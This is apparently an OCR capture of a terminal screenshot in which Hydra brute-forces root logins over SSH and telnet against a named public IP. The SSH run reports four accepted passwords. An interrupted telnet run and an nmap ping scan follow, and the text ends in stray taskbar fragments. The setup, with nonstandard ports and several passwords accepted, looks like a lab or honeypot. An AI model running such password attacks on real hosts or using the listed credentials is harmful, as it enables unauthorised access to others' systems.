 ubuntu@ip-10-0-1-158: ~
ubuntu@ip-10-0-1-158:~$ hydra -s 2222 -l root -P passlist.txt ssh://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 03:23:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://16.16.111.41:2222/
[2222][ssh] host: 16.16.111.41   login: root   password: toor
[2222][ssh] host: 16.16.111.41   login: root   password: admin
[2222][ssh] host: 16.16.111.41   login: root   password: 1234
[2222][ssh] host: 16.16.111.41   login: root   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-24 03:24:01
ubuntu@ip-10-0-1-158:~$ hydra -s 2223 -l root -P passlist.txt telnet://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 03:25:01
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking telnet://16.16.111.41:2223/
[STATUS] 5.00 tries/min, 5 tries in 00:01h, 1 to do in 00:01h, 5 active
[STATUS] 2.50 tries/min, 5 tries in 00:02h, 1 to do in 00:01h, 5 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-0-1-158:~$ nmap -sP
6
Y
R
K
R
W
99+
O
ENG
IN
09:06
24-07-2025